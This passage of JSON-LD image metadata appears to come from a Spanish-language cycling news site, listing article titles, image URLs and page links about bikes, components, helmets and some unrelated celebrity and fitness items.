145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares","contentUrl":"https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg","url":"/se-espera-que-la-colnago-de-edicion-limi/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Video Rolf Prima ofrece un rendimiento de aleación y asequibilidad de aleación","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/25_0823_MADE-ROLF-0492_@robkerr6_@brookehoyer-scaled.jpg","url":"/video-rolf-prima-ofrece-un-rendimiento-de-aleacion-y-asequibilidad-de-aleacion/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para 